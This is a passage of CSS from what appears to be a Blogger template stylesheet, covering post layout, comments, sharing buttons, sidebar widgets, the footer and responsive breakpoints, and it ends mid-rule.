background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTOYISpF4tbBnAfnVwbOLa4EUwBsqe6wYh_ixduFKeZgcJgiVreJHwKQuZGfDQEKUc9ydp549oJmETeQzVRuCULU0Q0tUQICQ6G2dK4ZzIgAFBy3DktJRbaN4JJfwhmRl12lIgAjCqOag/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTOYISpF4tbBnAfnVwbOLa4EUwBsqe6wYh_ixduFKeZgcJgiVreJHwKQuZGfDQEKUc9ydp549oJmETeQzVRuCULU0Q0tUQICQ6G2dK4ZzIgAFBy3DktJRbaN4JJfwhmRl12lIgAjCqOag/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
padding-top: 10px;
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: #0088ff;
font-size: 8px !important;
float: left;
line-height: 20px;
}
.breadcrumbs span a.bhome {
color: #0088ff;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
float: left;
}
.breadcrumbs span a:hover {
color: #0088ff;
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
text-align: left;
clear: both;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post .retitle h2 {
}
.post .retitle h2 a {
color: #000;
font-size: 18px;
line-height: 22px;
font-weight:700;
}
.post .retitle h2 {
padding: 0;
}
.retitle h2 {
margin: 0 0 2px;
display: block;
}
.post-body {
margin: 0px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 180px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumbs {
width: 100%;
height: 180px;
position: relative;
display: block;
overflow: hidden;
}
#main-wrapper .post-thumb{
width: 100%;
height: 180px;
}
#hot-wrapper .post-thumb{
width: 100%;
height: 100%;
}
.post-home-image .post-thumb a {
width: 100%;
height: 180px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #0088ff;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #000000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:inherit;
}
.read-more:hover {
background: #0088ff;
color:#fff;
}
.post-header {
display:none;
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.resumo {
margin-top: 5px;
color: #919191;
}
.resumo span {
display: block;
font-size: 13px;
line-height: 1.5em;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000000;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a i, .showpage a i {
font-size: 11px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0088ff;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
margin-left: 2px;
background-color: #0088ff;
}
.item .post-footer .label-head a {
color: #fff;
margin-left: 2px;
padding: 3px 8px;
font-size: 13px;
background-color: #000000;
}
.ty-post-share {
margin: 10px 0 0;
font-size: 12px;
padding: 0;
}
.ty-post-share ul {
padding: 0;
overflow: hidden;
list-style: none;
}
.ty-post-share li {
display: block;
float: left;
width: 25%;
text-align: center;
}
.ty-post-share li.ty-twitter a {
background: #4b96d7;
}
.ty-post-share li.ty-facebook a {
background: #2a3e8c;
}
.ty-post-share li.ty-pinterest a {
background: #ae0000;
}
.ty-post-share a {
display: block;
width: 100%;
font-size: 12px;
padding: 1em;
color: #fff;
background: #000;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
}
.ty-post-share a .fa {
font-size: 18px;
margin-left: 15px;
}
.share2 {font-size: 13px; color:#0088ff; border: 1px solid; padding:4px; float: left; margin-left: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;margin-top: 10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: inherit;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#0088ff;
color:#fff;
}
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #0088ff;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:#0088ff
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #000000;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0088ff;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
.bot-bar-menu {
display:none;
background-color: #222;
padding: 5px 0;
overflow: hidden;
border-bottom: 3px solid #0088ff;
}
.bot-menu-wrap {
margin: 0 auto;
}
.bot-menu {
float: left;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
font-family:inherit;
}
.bot-menu ul li a:hover {
color:#0088ff;
}
.bot-menu h2 {
display:none;
}
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#000000;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid rgba(0, 200, 215, 0.18);
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0px 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXj1w9gI84XcghlKRPLoG0I1J3F4WqcwkfRPHPyPHdjzBIrLUq5GIWNP_EN6y1Xy7OSYCO1fsXaSkNOnK0MFm9DiNMvFqUjy1-Bd_0VaopVZIQOtq1NhyHhAmmx_WjgTS1m4st8qRWCvlL/s1600/repeat-bg.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.go-to-top-parent {
float: right;
}
.back-to-top, .topopup {
color: #fff;
border: 2px solid #0088ff;
display: inline-block;
border-radius: 100%;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
}
.topopup {
margin-right: 5px;
}
.back-to-top:hover, .topopup:hover {
background:#0088ff;
border-color:#fff;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
box-sizing: border-box;
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet a {
color: #000000;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:inherit;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#0088ff;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:inherit;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: inherit;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
max-width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
max-width: 100%;
width: 100%;
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 0;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.header-menu {
background: #000;
}
.post {
margin-bottom: 10px;
}
.post-home-image {
float: none;
width: 100%;
height: 180px;
margin-right: 20px;
position: relative;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
